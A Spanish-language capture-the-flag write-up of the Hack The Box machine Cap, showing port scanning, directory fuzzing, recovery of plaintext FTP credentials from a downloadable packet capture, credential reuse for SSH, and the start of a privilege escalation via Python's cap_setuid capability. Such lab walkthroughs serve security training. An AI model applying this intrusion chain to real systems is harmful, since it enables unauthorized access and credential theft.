

# Hack The Box PEN-TESTING LABS

## Write-up Máquina Cap



Autor: J0lm3d0



### $\operatorname{\^}Indice$



#### <span id="page-2-0"></span>1. Introducción

En este documento se recogen los pasos a seguir para la resolución de la máquina Cap de la plataforma HackTheBox. Se trata de una máquina Linux de 64 bits, que posee una dificultad fácil de resolución según la plataforma.

Para comenzar a atacar la máquina se debe estar conectado a la VPN de HackTheBox o, si se cuenta con un usuario VIP, lanzar una instancia de la máquina ofensiva que nos ofrece la plataforma. Después, hay que desplegar la máquina en cuestión y, una vez desplegada, se mostrará la IP que tiene asignada y se podrá empezar a atacar.



#### <span id="page-3-0"></span>2. Enumeración de servicios y recopilación de información sensible

Para comenzar, realizo un escaneo de todo el rango de puertos TCP mediante la herramienta Nmap.



<span id="page-3-1"></span>

En la figura [1](#page-3-1) se puede observar los puertos que la máquina tiene abiertos. Después, aplico scripts básicos de enumeración y utilizo la flag -sV para intentar conocer la versión y servicio que están ejecutando cada uno de los puertos que he detectado abiertos (Figura [2\)](#page-3-2).



<span id="page-3-2"></span>Figura 2: Enumeración de los puertos abiertos

Al encontrarse abiertos los puertos 21, 22 y 80, y no contar con ningunas credenciales para los servicios FTP o SSH, comienzo a enumerar el servidor web. En la figura [3](#page-4-0) se puede ver el panel de la página principal, en el cual vemos algunas gráficas y 3 diferentes opciones en el menú de la parte izquierda.





<span id="page-4-0"></span>Figura 3: Página principal del servidor web

Al acceder a las diferentes opciones de arriba a abajo, nos aparecen las páginas que se observan en las figuras [4,](#page-4-1) [5](#page-5-0) y [6,](#page-5-1) respectivamente.

<span id="page-4-1"></span>

Figura 4: Página "data" del servidor web





<span id="page-5-0"></span>

| 2 10.10.10.245/netstat               |                          |                       |                                                       |                                    |                                      |                       |                |                  |                                             |
|--------------------------------------|--------------------------|-----------------------|-------------------------------------------------------|------------------------------------|--------------------------------------|-----------------------|----------------|------------------|---------------------------------------------|
|                                      | <b>Em PrivEsc</b> Em CMS |                       |                                                       |                                    |                                      |                       |                |                  |                                             |
|                                      | $\times$                 | Search                |                                                       | $\alpha$                           |                                      |                       |                |                  |                                             |
| <b>Dashboard</b><br>Home / Dashboard |                          |                       |                                                       |                                    |                                      |                       |                |                  |                                             |
|                                      |                          |                       | Active Internet connections (servers and established) |                                    |                                      |                       |                |                  |                                             |
|                                      |                          |                       | Proto Recv-Q Send-Q Local Address                     | <b>Foreign Address</b>             | State                                | User                  | Inode          | PID/Program name | Timer                                       |
|                                      | tcp                      | $\boldsymbol{\Theta}$ | 0.0.0.0.0:80                                          | $0.0.0.0$ :*                       | <b>LISTEN</b>                        | 1001                  | 35480          |                  | off $(0.00/0/0)$                            |
|                                      | tcp                      | $\Theta$<br>$\Theta$  | $0$ 127.0.0.53:53<br>0.0.0.0.0:22                     | $0.0.0.0:$ *                       | <b>LISTEN</b><br><b>LISTEN</b>       | 101<br>$\Theta$       | 33220<br>35353 |                  | off (0.00/0/0)                              |
|                                      | tcp                      |                       | $0$ 10.10.10.245:80                                   | $0.0.0.0$ :*<br>10.10.14.208:51028 |                                      |                       |                |                  | off (0.00/0/0)                              |
|                                      | tcp                      | $\Theta$<br>$\Theta$  | $0$ 10.10.10.245:80                                   | 10.10.14.208:51026                 | <b>TIME WAIT</b>                     | $\Theta$              | 0<br>Θ         |                  | timewait (9.69/0/0)                         |
|                                      | tcp                      | $\Theta$              | $0$ 10.10.10.245:80                                   | 10.10.14.208:51030                 | <b>TIME WAIT</b><br><b>TIME WAIT</b> | $\Theta$<br>$\Theta$  | 0              |                  | timewait (10.72/0/0)                        |
|                                      | tcp                      | $\Theta$              | $0$ 10.10.10.245:80                                   | 10.10.14.208:51032                 | <b>TIME WAIT</b>                     | $\Theta$              | 0              |                  | timewait (9.68/0/0)                         |
|                                      | tcp                      | $\Theta$              | $0$ 10.10.10.245:80                                   | 10.10.14.208:51044                 | TIME WAIT                            | $\Theta$              | 0              |                  | timewait (9.68/0/0)<br>timewait (35.88/0/0) |
|                                      | tcp<br>tcp               | $\Theta$              | $0$ 10.10.10.245:80                                   | 10.10.14.208:51034                 | <b>TIME WAIT</b>                     | $\Theta$              | 0              |                  | timewait $(9.68/0/0)$                       |
|                                      | tcp                      | $\Theta$              | $0$ 10.10.10.245:80                                   | 10.10.14.208:51040                 | <b>TIME WAIT</b>                     | $\Theta$              | 0              |                  | timewait (35.69/0/0)                        |
|                                      | tcp                      | $\Theta$              | 1 10.10.10.245:53884                                  | 1.1.1.1:53                         | <b>SYN_SENT</b>                      | 101                   | 302869         |                  | on $(3.71/2/0)$                             |
|                                      | tcp                      | $\Theta$              | $0$ 10.10.10.245:80                                   | 10.10.14.208:51048                 | <b>TIME WAIT</b>                     | $\Theta$              | 0              |                  | timewait (36.42/0/0)                        |
|                                      | tcp                      | $\Theta$              | $0$ 10.10.10.245:80                                   | 10.10.14.208:51054                 | ESTABLISHED 1001                     |                       | 302870         |                  | off $(0.00/0/0)$                            |
|                                      | tcp                      | $\Theta$              | $0$ 10.10.10.245:80                                   | 10.10.14.208:51024                 | <b>TIME_WAIT</b>                     | $\boldsymbol{\Theta}$ | 0              |                  | timewait (10.72/0/0)                        |
|                                      | tcp                      | $\Theta$              | $0$ 10.10.10.245:80                                   | 10.10.14.208:51050                 | <b>TIME WAIT</b>                     | $\Theta$              | 0              |                  | timewait (35.88/0/0)                        |
|                                      | tcp                      | $\Theta$              | $0$ 10.10.10.245:80                                   | 10.10.14.208:51042                 | TIME WAIT                            | $\Theta$              | 0              |                  | timewait (35.88/0/0)                        |
|                                      | tcp                      | $\Theta$              | $0$ 10.10.10.245:80                                   | 10.10.14.208:51046                 | <b>TIME WAIT</b>                     | $\Theta$              | Θ              |                  | timewait (35.88/0/0)                        |
|                                      | tcp6                     | $\Theta$              | 0:1:21                                                | $111*$                             | <b>LISTEN</b>                        | $\Theta$              | 34140          |                  | off (0.00/0/0)                              |
|                                      | tcp6                     | $\Theta$              | 0:1:22                                                | $111*$                             | <b>LISTEN</b>                        | $\Theta$              | 35364          |                  | off $(0.00/0/0)$                            |
|                                      |                          | $\Theta$              | $0$ 127.0.0.53:53                                     | $0.0.0.0:$ *                       |                                      | 101                   | 33135          |                  | off $(0.00/0/0)$                            |
|                                      | udp<br>udp               | $\Theta$              | $0$ 127.0.0.1:60614                                   | 127.0.0.53:53                      | <b>ESTABLISHED 102</b>               |                       | 302867         |                  | off (0.00/0/0)                              |
|                                      |                          |                       |                                                       |                                    |                                      |                       |                |                  |                                             |

<span id="page-5-1"></span>Figura 6: Página "netstat" del servidor web

Con la información recopilada hasta el momento, no puedo conseguir acceso a la máquina, por lo que procedo a realizar "fuzzing" con Gobuster, tal y como se observa en la figura [7.](#page-6-0)

|                                                                                                    | $[+]$ Url:<br>[+] Method:<br>$\lceil + \rceil$ Threads:<br>[+] Wordlist:<br>[+] Negative Status codes:<br>[+] User Agent:<br>[+] Timeout: | http://10.10.10.245<br><b>GET</b><br>100<br>/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt<br>404<br>gobuster/3.1.0<br>10s |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 2021/07/06 18:10:18 Starting gobuster in directory enumeration mode                                                                                        |                                                                                                    |                                                                                                    |  |  |  |  |
| /data<br>(Status: 302) [Size: 208] [--> http://10.10.10.245/]<br>(Status: 200) [Size: 17466]<br>/ip<br>(Status: 200) [Size: 41705]<br>/netstat<br>/capture |                                                                                                    |                                                                                                    |  |  |  |  |

<span id="page-6-0"></span>Figura 7: Fuzzing con Gobuster sobre el directorio raíz del servidor web

Al ver el resultado, me doy cuenta de que la ruta "capture" es aquella a la que nos redirige al clicar en la opción "Secure Snapshot" del sitio web y que, cada petición que se realiza, el número que aparece después de la ruta "data" cambia. Por tanto, pruebo a realizar "fuzzing" con un diccionario de números mediante  $WFuzz$  en la ruta "data", para así comprobar si hay alguna ruta cuyo contenido sea diferente.

| ↓ wfuzz -c -w numbers.txt http://10.10.10.245/data/FUZZ<br>/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:<br>**********************<br>* Wfuzz 3.1.0 - The Web Fuzzer<br>Target: http://10.10.10.245/data/FUZZ<br>Total requests: 101 |     |       |       |          |      |
|----------------------------------------------------------------------------------------------------|-----|-------|-------|----------|------|
|                                                                                                    |     |       |       |          |      |
|                                                                                                    |     |       |       |          |      |
| 000000001:                                                                                                    | 200 | 370 L | 993 W | 17146 Ch | "0"  |
| 000000015:                                                                                                    | 200 | 370 L | 993 W | 17144 Ch | "14" |
| 000000016:                                                                                                    | 200 | 370 L | 993 W | 17144 Ch | "15" |
| 000000003:                                                                                                    | 200 | 370 L | 993 W | 17143 Ch | "2"  |
| 000000017:                                                                                                    | 200 | 370 L | 993 W | 17144 Ch | "16" |
| 000000011:                                                                                                    | 200 | 370 L | 993 W | 17153 Ch | "10" |
| 000000006:                                                                                                    | 200 | 370 L | 993 W | 17143 Ch | "5"  |
| 000000005:                                                                                                    | 200 | 370 L | 993 W | 17143 Ch | "4"  |
| 000000013:                                                                                                    | 302 | 3 L   | 24 W  | 208 Ch   | "12" |
| 000000008:                                                                                                    | 200 | 370 L | 993 W | 17152 Ch | "7"  |
| 000000002:                                                                                                    | 200 | 370 L | 993 W | 17143 Ch | "1"  |
| 000000004:                                                                                                    | 200 | 370 L | 993 W | 17149 Ch | "3"  |

<span id="page-6-1"></span>Figura 8: Realizamos "fuzzing" con diferentes números sobre el directorio "data"

Como se puede observar en la figura [8,](#page-6-1) el tamaño de las páginas es prácticamente similar en todas las rutas, por lo que decido ir probando una a una. Ya en la ruta número 0, veo que el valor que se muestra de número de paquetes no es 0, tal y como se observa en la figura [9,](#page-7-0) por lo que procedo a descargar el fichero para ver su contenido.





<span id="page-7-0"></span>Figura 9: Página "data/0" del servidor web

Al revisar con Wireshark el fichero .pcap descargado, encuentro una conexión al servidor FTP en la que se muestran las credenciales utilizadas para la conexión, tal y como se ve en la figura [10.](#page-7-1)

| 34 2.626895 | 192.168.196.16 | 192.168.196.1  | <b>FTP</b> | 76 Response: 220 (vsFTPd 3.0.3)                                 |
|-------------|----------------|----------------|------------|-----------------------------------------------------------------|
| 35 2.667693 | 192.168.196.1  | 192.168.196.16 | <b>TCP</b> | 62 54411 $\rightarrow$ 21 [ACK] Seq=1 Ack=21 Win=1051136 Len=0  |
| 36 4.126500 | 192.168.196.1  | 192.168.196.16 | FTP        | 69 Request: USER nathan                                         |
| 37 4.126526 | 192.168.196.16 | 192.168.196.1  | <b>TCP</b> | 56 21 → 54411 [ACK] Seq=21 Ack=14 Win=64256 Len=0               |
| 38 4.126630 | 192.168.196.16 | 192.168.196.1  | FTP        | 90 Response: 331 Please specify the password.                   |
| 39 4.167701 | 192.168.196.1  | 192.168.196.16 | <b>TCP</b> | 62 54411 → 21 [ACK] Seq=14 Ack=55 Win=1051136 Len=0             |
| 40 5.424998 | 192.168.196.1  | 192.168.196.16 | FTP        | 78 Request: PASS Buck3tH4TF0RM3!                                |
| 41 5.425034 | 192.168.196.16 | 192.168.196.1  | <b>TCP</b> | 56 21 → 54411 [ACK] Seq=55 Ack=36 Win=64256 Len=0               |
| 42 5.432387 | 192.168.196.16 | 192.168.196.1  | FTP        | 79 Response: 230 Login successful.                              |
| 43 5.432801 | 192.168.196.1  | 192.168.196.16 | FTP        | 62 Request: SYST                                                |
| 44 5.432834 | 192.168.196.16 | 192.168.196.1  | <b>TCP</b> | 56 21 → 54411 [ACK] Seq=78 Ack=42 Win=64256 Len=0               |
| 45 5.432937 | 192.168.196.16 | 192.168.196.1  | FTP        | 75 Response: 215 UNIX Type: L8                                  |
| 46 5.478790 | 192.168.196.1  | 192.168.196.16 | <b>TCP</b> | 62 54411 → 21 [ACK] Seq=42 Ack=97 Win=1050880 Len=0             |
| 47 6.309628 | 192.168.196.1  | 192.168.196.16 | FTP        | 84 Request: PORT 192, 168, 196, 1, 212, 140                     |
| 48 6.309655 | 192.168.196.16 | 192.168.196.1  | <b>TCP</b> | 56 21 → 54411 [ACK] Seq=97 Ack=70 Win=64256 Len=0               |
| 49 6.309874 | 192.168.196.16 | 192.168.196.1  | <b>FTP</b> | 107 Response: 200 PORT command successful. Consider using PASV. |
| 50 6.310514 | 192.168.196.1  | 192.168.196.16 | FTP        | 62 Request: LIST                                                |
| 51 6.311053 | 192.168.196.16 | 192.168.196.1  | FTP        | 95 Response: 150 Here comes the directory listing.              |
| 52 6.311479 | 192 168 196 16 | 192.168.196.1  | <b>ETP</b> | 80 Response: 226 Directory send OK.                             |

<span id="page-7-1"></span>Figura 10: Obtenemos las credenciales de FTP en la captura descargada





#### <span id="page-8-0"></span>3. Acceso a la máquina

Con las credenciales obtenidas en la captura, logro conectarme correctamente al servidor FTP y ver su contenido, que se muestra en la figura [11.](#page-8-1)

```
(root@offsec)-[/home/j0lm3d0/Documentos/HTB/Cap]
+ ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:j0lm3d0): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x
              2 1001
                          1001
                                       4096 Jul 08 17:22 check
                                     462688 Jul 08 16:44 lin.sh
              1 1001
                          1001
-rw - rw - r --rw - rw - r -1 1001
                          1001
                                      67575 Jul 08 16:49 log.log
              1 1001
                                     123327 Jul 08 17:00 log2
-rw - rw - r -1001
              3 1001
                          1001
                                       4096 Jul 08 16:44 snap
drwxr-xr-x
                          1001
                                         33 Jul 08 16:39 user.txt
              1 1001
226 Directory send OK.
ftp> cd check
250 Directory successfully changed.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
                                      16600 Jul 08 17:21 13331
              1 1001
                          1001
-rwxrwxr-x
-rw-r--r--1 1001
                          1001
                                       1265 Jul 08 17:17 13331.c
              1 1001
                                      16864 Jul 08 17:22 44507
-rwxrwxr-x
                          1001
                                       1570 Jul 08 17:22 44507.c
-ru-r-r-11 1001
                          1001
226 Directory send OK.
ftp> cd ../snap
250 Directory successfully changed.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
                                       4096 Jul 08 16:44 lxd
drwxr-xr-x
              4 1001
                          1001
226 Directory send OK
```
<span id="page-8-1"></span>Figura 11: Contenido del servidor FTP

Una vez dentro, me descargo todos los archivos, incluido el de la flag "user.txt", cuyo contenido puede verse en la figura [12.](#page-8-2)

<span id="page-8-2"></span>

Figura 12: Obtenemos la flag de usuario no privilegiado

También pruebo a reutilizar las credenciales de la conexión por FTP para intentar conectarme por SSH. Tras la prueba, veo que puedo conectarme correctamente, obteniendo así una sesión remota en la máquina víctima.

#### <span id="page-9-0"></span>4. Escalada de privilegios

Los archivos "log.log" y "log2" que encontré en el servidor FTP contienen la salida del script LinPEAS (imagino que tras ejecutarlo en la máquina víctima). Tras revisarlos detenidamente, veo que en el fichero " $log2$ " aparecen unas capabilities que podrían servirnos para escalar privilegios, tal y como se observa en la figura [13.](#page-9-1)



Figura 13: Capabilities descubiertas por el script LinPEAS

<span id="page-9-1"></span>Por tanto, trato de verificar si esas capabilities que aparecen en el log corresponden a las de la máquina víctima. Compruebo que, efectivamente, las capabilities del log son similares a las que obtengo mediante **getcap**, por lo que me aprovecho de la capabilitie "cap setuid" de Python 3.8 para convertirme en el usuario root y visualizar la flag final.

```
nathan@cap:~$ getcap -r / 2>/dev/nul
/usr/bin/python3.8 = cap_setuid, cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
